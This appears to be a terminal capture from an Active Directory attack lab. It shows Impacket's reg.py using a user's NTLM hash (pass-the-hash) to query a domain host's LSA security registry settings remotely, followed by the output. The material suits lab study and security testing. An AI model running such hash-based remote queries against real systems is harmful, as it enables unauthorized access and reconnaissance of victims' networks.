 [Nov 04, 2022 - 08:53:38 (CET)] exegol-goadv2 /workspace # reg.py NORTH/catelyn.stark@192.168.56.11 -hashes ':cba36eccfd9d949c73bc73715364aff5' query -keyName 'HKLM\System\CurrentControlSet\Control\Lsa
Impacket v0.10.1.dev1+20220908.114327.57e48c51 - Copyright 2022 SecureAuth Corporation
HKLM\System\CurrentControlSet\Control\Lsa
auditbasedirectories REG_DWORD 0x0
auditbaseobjects REG_DWORD 0x0
Bounds REG_BINARY
0000 00 30 00 00 00 20 00 00 .0... ..
crashonauditfail REG_DWORD 0x0
fullprivilegeauditing REG_BINARY
0000 00 .
LimitBlankPasswordUse REG_DWORD 0x1
NoLmHash REG_DWORD 0x1
Security Packages REG_MULTI_SZ ""
Notification Packages REG_MULTI_SZ rassfmscecli
Authentication Packages REG_MULTI_SZ msv1_0
LsaPid REG_DWORD 0x264
LsaCfgFlagsDefault REG_DWORD 0x0
SecureBoot REG_DWORD 0x1
ProductType REG_DWORD 0x8
disabledomaincreds REG_DWORD 0x0
everyoneincludesanonymous REG_DWORD 0x0
forceguest REG_DWORD 0x0
restrictanonymous REG_DWORD 0x0
restrictanonymoussam REG_DWORD 0x1